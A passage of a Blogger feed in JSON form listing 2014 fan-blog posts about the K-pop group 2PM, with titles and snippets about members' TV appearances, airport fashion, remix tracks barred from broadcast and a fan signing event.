Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5297739278841218030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5297739278841218030"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-go-crazy-dance-practice.html","title":"[BTS] 2PM “미친거 아니야?(GO CRAZY!)” Dance Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ZFbXInOWXDQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-637248133817378688"},"published":{"$t":"2014-09-24T09:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"},"summary":{"type":"text","$t":"2PM’s Wooyoung shared that he was once yelled at by Park Jin Young for showing up at the airport wearing a hiking outfit.During September 23’s broadcast of SBS’s Magic Eye, Wooyoung revealed, “I was yelled at by Park Jin Young hyung for dressing too comfortably for airport fashion.”Wooyoung said, “Jin Young hyung doesn’t normally point out on fashion but one time, I wore hiking outfits that can "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/637248133817378688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html","title":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZ86pawLzNGD7yCm-Yxib_j22iwQkpsOTEjnq_JhslofjPuVObHAmMl1RVvlR5CIQfyERBBkrD31LTzBoK-H68lEb1u45bzxIHH8D9NFIHqBbktwbjMLVzDnKpXtw0yejFrT9bJzR4-GQ\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1415186029277774977"},"published":{"$t":"2014-09-24T08:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"},"summary":{"type":"text","$t":"It has been revealed that 3 tracks from 2PM's 4th full-length album, 'Go Crazy', has been deemed unsuitable for broadcast by KBS.According to the KBS music review results on the 24th, 3 tracks from 2PM's 'Go Crazy' (Grand Edition) including \"GO CRAZY! (djnure VS. Fingazz Remix)\", \"GO CRAZY! (BOYTOY Vibe MIX)\", and \"GO CRAZY! (BOYTOY Crazy MIX)\", were deemed unsuitable for broadcast. This is due "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1415186029277774977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html","title":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3CQprGKqBqpSDWQ6uTx15uu_IkGzHspHUTMK-btn_p9dVatmFpjPghcKYkuQYvWekfqPCrCUz4r56up2-CIDtgslCVtMNtkLNEzcUyqPVf2ZIXp3HF-PRCLm_3uCgf3iyrVm3P6jR2_I\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1642217306086774548"},"published":{"$t":"2014-09-24T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.182-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"},"summary":{"type":"text","$t":"The topic of airport fashion came up on the September 23rd installment of SBS' 'Magic Eye'.2PM's Wooyoung said that it was very exhausting to dress up for the airport and to sit on a plane for a lengthy period. He said, \"Once, I went to the airport dressed in such a comfortable way that I got in trouble with J.Y. Park.\"He explained, \"They were like mountain clothes that were reversible. The "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1642217306086774548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHAlYNYDS2R1GTJDmCeINVoSk8sFb7a2sg0REWPyFBj7vlNq8x2HhzRIWAxdgFcfRV4Qqvn6P01425zbuQP3d4XECkyscAgjODjttB7Q-4xv3RznSwpCBsfGdGJ9y0n-uKfFt-nhUoiv6\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2152215696677687951"},"published":{"$t":"2014-09-23T11:30:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.205-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"},"summary":{"type":"text","$t":"@taeccool:King Fei who came to our first stage~\u0026nbsp;Your heart taking care of us is so beautiful~ Go King Fei~"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2152215696677687951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html","title":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2DiBBEUZzjO7-61mhsd23KN_EnUgqYSgmP_bkrnse47yxyQU-mWw3z5UwKRXQbxheY2htsJMVcqlog0ZoJLBOJwYHRpKyr2Bi_3PE7VWfdwhIu2ceROboFBnA2GYe6wkCVKFifNVTe4xy\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-506304814297188967"},"published":{"$t":"2014-09-23T09:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.262-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"},"summary":{"type":"text","$t":"Known for his muscular body, 2PM's Taecyeon shared that men grow muscles to show off.On the upcoming episode of SBS’ Magic Eye the panelists and guests began to talk about the topic of men exercising and whether they do it for their health or to show off.Both Taecyeon and Wooyoung said men work out to show off.“I think it’s true that people first start working out to show off to other people,” "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/506304814297188967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html","title":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgEDUjpCnMGt3je43EsSNHqjhuilUO43IRkgdnYCX_s5ViVNMdsDepWpD8N4NZKEX8uVQ69dpyaE-cjCFrh2rlkgxKr7IyI46aNKr3TGDRs0Larsh6xe3_tPeWFHSDd-li2fzuVH2uRRci\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7670142936010410270"},"published":{"$t":"2014-09-23T09:08:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.283-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"}],"title":{"type":"text","$t":"[BTS] 2PM Wooyoung Teaching the \u0026quot;Go Crazy\u0026quot; Dance"},"summary":{"type":"text","$t":"Source: entertainmentSBS"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7670142936010410270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-wooyoung-teaching-crazy-dance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7670142936010410270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7670142936010410270"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-wooyoung-teaching-crazy-dance.html","title":"[BTS] 2PM Wooyoung Teaching the \u0026quot;Go Crazy\u0026quot; Dance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dvodlWSl_is\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5906182212920714740"},"published":{"$t":"2014-09-23T09:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.329-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that he never had a girlfriend before his debut on the September 23 airing of SBS 'Magic Eye'.On this week's episode of 'Magic Eye,' guests such as Oh Sang Jin, Noh Min Woo, Taecyeon, Wooyoung, and Yewon appeared on the show and discussed about men and their bluffs in order to seem cooler than what they actually feel.Lee Hyori said, \"After I debuted, everyone I knew from "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5906182212920714740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg9opT8QkwtWD-6riurO3mZME63MzTYa2jDSGY3eO9ebNrUB59pHZ47DgTNes9C3M88pVC0ffTiBUzbTBxQhtn2UgcPSyMFwbqvBiS3L4gyDZeoVEYGYwqoRh5NHNK4i4pErPrimXW-_gW\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6832448610413857633"},"published":{"$t":"2014-09-22T09:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.357-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"},"summary":{"type":"text","$t":"Ha Choon Ha, 2PM's Taecyeon, Wooyoung, and Jun. K will be appearing on KBS' Hello.In a recent recording of the program, a man in his 20s appeared saying his girlfriend is too obsessive over him. \"She won't even let me talk to another woman. She's always checking my cellphone and even watches me through a location tracking app. I can't breathe because of her.\"The MCs then asked the guests if "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6832448610413857633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html","title":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt0yKvys-QMaMl2PObjHpcOlyY7Ok4nCdyFSMcKuPqXgAAJnyddLWZhoCXChD_wiEysDf95QS7yU-78jAoRB5x5atNGtE0YW2cqlU7ZTqHCwcmIYrxoBMle2ep4wRzOiGPbCZ8pc69U5R0\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2654378798938096551"},"published":{"$t":"2014-09-22T09:43:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.409-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"},"summary":{"type":"text","$t":"2PM will be launching a fan signing event in celebration of the 4th full length album release.2PM’s fan singing event will take place on 'Hallyu Star Street,' which is an area between Cheongdahm-dong and Apjujeong-dong where many entertainment agencies and stars’ favorite hangout places are located. It has been assigned as 'Hallyu Star Street' by the Gangnam district as a part of a special "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2654378798938096551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html","title":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcM3Eg8rVObpnz17ktwEPMZeJrJ_UAzYeergCtIJ_rhwdN7lTuoaCpmQnk3kTWmb74BYHRYSfXNYASpJks50mJbRoG_-O57hcsBHQgvkojhkWtlue_8q8jvg6BucB3AqTgH9JSqIhsrgJ_\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-924625652539528709"},"published":{"$t":"2014-09-22T09:41:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"},"summary":{"type":"text","$t":"2PM’s Chansung shared his thoughts on making his big screen debut.During the press conference for film Red Carpet, Chansung was asked what made him decide to star in the movie.Chansung said, “When I first saw the scenario, I felt like the character was really charming.”He continued, “I wanted to act out this character, who has the feel of an elite but is tactless and full of passion, so I said I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/924625652539528709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html","title":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNarpr_-2IW_j3kxLz4Aq-Del6n3F5HEMrtg14L1OoEVlLZMNpGo4Q_rbibERclyFE3PBIQPyj4dz-a-3KkXRWZBefHJvAL7lwsDxlj5Ulv7WtC09H4_MHnGubs0y0-OnSs5bVD5Ay1VL4\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5562501133972887111"},"published":{"$t":"2014-09-22T09:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"},"summary":{"type":"text","$t":"KBS 2TV's 'Hello' featured 2PM members, Wooyoung, Taecyeon, and Jun.K, as the special guests on September 22.On this episode, a man in his 20s participated to lay out his concerns about a clingy girlfriend, leading the MCs to ask, \"In your life, have you ever clung to something, whether it was a person or an object?\"Wooyoung replied, \"I like it to be clean around me. \u0026nbsp;When I was living in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5562501133972887111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html","title":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL5xFdnvvdDieZXWsqjp9Tter-YSX4XT8UVAlXNeA9cADz1RtmZBtOU6KfbsGKuVg60Xk2k9eJc6hVzN4Z4nPKkHs0-0uuSuRZZJsLalal19Z8Mh8SA9Eo3T2knfrGeh-aZFpjS4c5he_\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7632634782829793737"},"published":{"$t":"2014-09-21T11:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.519-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"},"summary":{"type":"text","$t":"K-Pop boy group 2PM was featured on the latest episode of KBS2TV's \"Entertainment Relay.\" During the episode, the guys went to the Lotte World amusement park and talked about how they deal with differences among the members.Junho was excited to enjoy a late summer day at the amusement park and said, \"It was really fun. Because we went outside into the sunlight and rode what we wanted, I was so "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7632634782829793737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html","title":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 